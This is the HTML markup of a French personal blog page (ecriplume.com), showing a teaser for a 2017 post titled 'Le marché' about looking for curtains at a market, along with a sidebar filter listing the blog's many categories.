					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:14846,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-14846" class="elementor-post elementor-grid-item ecs-post-loop post-14846 post type-post status-publish format-standard hentry category-vie-quotidienne tag-lure tag-marche-de-lure ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2017/10/le-marche/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-14846 post type-post status-publish format-standard hentry category-vie-quotidienne tag-lure tag-marche-de-lure ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Le marché</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2017/10/26/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>jeudi 26 octobre 2017</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2017/10/le-marche/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									J&rsquo;avais beau m&rsquo;appliquer, impossible de trouver les derniers rideaux que je recherchais pour la maison. Jusqu&rsquo;au moment où quelqu&rsquo;un m&rsquo;a dit: « Il faut que tu ailles au marché!  On y &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2017/10/le-marche/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-eb93aa200819f1f88b8ad8f49342850c"><label class="sf-label-checkbox" for="sf-input-eb93aa200819f1f88b8ad8f49342850c">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-e06906c2074de41bfe243673f806895b"><label class="sf-label-checkbox" for="sf-input-e06906c2074de41bfe243673f806895b">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-4e2b93db599a8a2692c6fe3e8572dd46"><label class="sf-label-checkbox" for="sf-input-4e2b93db599a8a2692c6fe3e8572dd46">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-b1e1dceeb155fb12d490d1bcb2195b58"><label class="sf-label-checkbox" for="sf-input-b1e1dceeb155fb12d490d1bcb2195b58">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-18c49179ca7d87d9921790b1a6445f09"><label class="sf-label-checkbox" for="sf-input-18c49179ca7d87d9921790b1a6445f09">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-32ad4ab56ca23e1d354d4f26e8ab8a28"><label class="sf-label-checkbox" for="sf-input-32ad4ab56ca23e1d354d4f26e8ab8a28">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-884375598fcd2d1a72f4d06cd352af22"><label class="sf-label-checkbox" for="sf-input-884375598fcd2d1a72f4d06cd352af22">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-3afb74fbb462e417ad1a705fccdf2ca2"><label class="sf-label-checkbox" for="sf-input-3afb74fbb462e417ad1a705fccdf2ca2">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-c8fe111c6e93d90917939a6df79cd112"><label class="sf-label-checkbox" for="sf-input-c8fe111c6e93d90917939a6df79cd112">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-87dd46ef599f788a86da1c6d17b2e523"><label class="sf-label-checkbox" for="sf-input-87dd46ef599f788a86da1c6d17b2e523">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-096b6bf33c14093077f19c8e0aa6f7ef"><label class="sf-label-checkbox" for="sf-input-096b6bf33c14093077f19c8e0aa6f7ef">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-c9d06e3ed4593b845b42f06c1d26d0ef"><label class="sf-label-checkbox" for="sf-input-c9d06e3ed4593b845b42f06c1d26d0ef">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-7ef12e800aea92770cdee1350f57c527"><label class="sf-label-checkbox" for="sf-input-7ef12e800aea92770cdee1350f57c527">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-ad900a51b5837f6025ffabf6b363e7f3"><label class="sf-label-checkbox" for="sf-input-ad900a51b5837f6025ffabf6b363e7f3">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-5f5ea8c131b97ae5ab8c4c75cff045bd"><label class="sf-label-checkbox" for="sf-input-5f5ea8c131b97ae5ab8c4c75cff045bd">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-2cdd51bd6a72886face9db015b521fbe"><label class="sf-label-checkbox" for="sf-input-2cdd51bd6a72886face9db015b521fbe">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-6f52649580b101e04fde728711a9ca02"><label class="sf-label-checkbox" for="sf-input-6f52649580b101e04fde728711a9ca02">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-7b621a94f2486d48c633c99b9842611e"><label class="sf-label-checkbox" for="sf-input-7b621a94f2486d48c633c99b9842611e">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-21b1bc753a78971171e478679f381c42"><label class="sf-label-checkbox" for="sf-input-21b1bc753a78971171e478679f381c42">Babou<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-b79826dfaa9f9963a295bc71a35ab07c"><label class="sf-label-checkbox" for="sf-input-b79826dfaa9f9963a295bc71a35ab07c">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-b8b9e153b371074d3eadcbed0cb8d001"><label class="sf-label-checkbox" for="sf-input-b8b9e153b371074d3eadcbed0cb8d001">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-7d37df8f675c4666f45ad09fcd2506e1"><label class="sf-label-checkbox" for="sf-input-7d37df8f675c4666f45ad09fcd2506e1">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-87e1e9d98b5c37bb696ea22479938a4d"><label class="sf-label-checkbox" for="sf-input-87e1e9d98b5c37bb696ea22479938a4d">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-f8e64f84ebe4fcd3f0a1b1282dfe5442"><label class="sf-label-checkbox" for="sf-input-f8e64f84ebe4fcd3f0a1b1282dfe5442">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-5b2e0b3a26158e2a524ce6fb246bf5a3"><label class="sf-label-checkbox" for="sf-input-5b2e0b3a26158e2a524ce6fb246bf5a3">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-3ace74ddc81af1dd437a029bdc059241"><label class="sf-label-checkbox" for="sf-input-3ace74ddc81af1dd437a029bdc059241">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-2e4fd5352054a830b5ca741eb205bc87"><label class="sf-label-checkbox" for="sf-input-2e4fd5352054a830b5ca741eb205bc87">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-9ee268f20d1aa6df517353c9cdf08b00"><label class="sf-label-checkbox" for="sf-input-9ee268f20d1aa6df517353c9cdf08b00">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-b45c1a98f44c3f53433efe4e0ff80051"><label class="sf-label-checkbox" for="sf-input-b45c1a98f44c3f53433efe4e0ff80051">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-5f1959d064acda2cc8f97cc80f9fe984"><label class="sf-label-checkbox" for="sf-input-5f1959d064acda2cc8f97cc80f9fe984">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-6475037d0264ce92bbebf129310878b5"><label class="sf-label-checkbox" for="sf-input-6475037d0264ce92bbebf129310878b5">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-10245a7d88969398bb5e2241de1ae414"><label class="sf-label-checkbox" for="sf-input-10245a7d88969398bb5e2241de1ae414">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-958ea89e056bda0592aebb5f7b8f51d5"><label class="sf-label-checkbox" for="sf-input-958ea89e056bda0592aebb5f7b8f51d5">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-7bbbbc3ba0efeffd9a3a6d9f4d6e5c98"><label class="sf-label-checkbox" for="sf-input-7bbbbc3ba0efeffd9a3a6d9f4d6e5c98">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-2caa467dc0fc56205982d15adc762132"><label class="sf-label-checkbox" for="sf-input-2caa467dc0fc56205982d15adc762132">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-0e8b0e1cd18b2fd4a3dfd46505c7c75c"><label class="sf-label-checkbox" for="sf-input-0e8b0e1cd18b2fd4a3dfd46505c7c75c">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-ac5a2dbeb29e587e44f8c072ae93899e"><label class="sf-label-checkbox" for="sf-input-ac5a2dbeb29e587e44f8c072ae93899e">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-7d76ac3ee8c3728cff7657c58ef27497"><label class="sf-label-checkbox" for="sf-input-7d76ac3ee8c3728cff7657c58ef27497">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-48f6b769d4ed00d4d9ea6aa02d55583b"><label class="sf-label-checkbox" for="sf-input-48f6b769d4ed00d4d9ea6aa02d55583b">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-68a3fac4f0d197e7c0b50748ed46b1f2"><label class="sf-label-checkbox" for="sf-input-68a3fac4f0d197e7c0b50748ed46b1f2">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-5b3e03415fa122ebc9e1756767dde48c"><label class="sf-label-checkbox" for="sf-input-5b3e03415fa122ebc9e1756767dde48c">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-11ac7e010189fb38fe1adf9b50f95baf"><label class="sf-label-checkbox" for="sf-input-11ac7e010189fb38fe1adf9b50f95baf">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-0806f142ef5590444f907db18a622586"><label class="sf-label-checkbox" for="sf-input-0806f142ef5590444f907db18a622586">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-a68bf0612d9198cf7f5318a92440404f"><label class="sf-label-checkbox" for="sf-input-a68bf0612d9198cf7f5318a92440404f">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-21c5d73706c606e5e2588ffe26a8ad7d"><label class="sf-label-checkbox" for="sf-input-21c5d73706c606e5e2588ffe26a8ad7d">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-46fd6df69c699e80642e2b769f4d58d9"><label class="sf-label-checkbox" for="sf-input-46fd6df69c699e80642e2b769f4d58d9">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-8053f5433c144391a8719830ee5e7380"><label class="sf-label-checkbox" for="sf-input-8053f5433c144391a8719830ee5e7380">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-794cbd01b89ff24d6c8124248569de02"><label class="sf-label-checkbox" for="sf-input-794cbd01b89ff24d6c8124248569de02">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-915e7c00e29119801689b163ebdb5ca1"><label class="sf-label-checkbox" for="sf-input-915e7c00e29119801689b163ebdb5ca1">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-8d820843a795f25b16beead56940c9c8"><label class="sf-label-checkbox" for="sf-input-8d820843a795f25b16beead56940c9c8">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-ed076106fd1e1bf97d49409f70a565ab"><label class="sf-label-checkbox" for="sf-input-ed076106fd1e1bf97d49409f70a565ab">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-d1a425e9e5214fca896098662890db00"><label class="sf-label-checkbox" 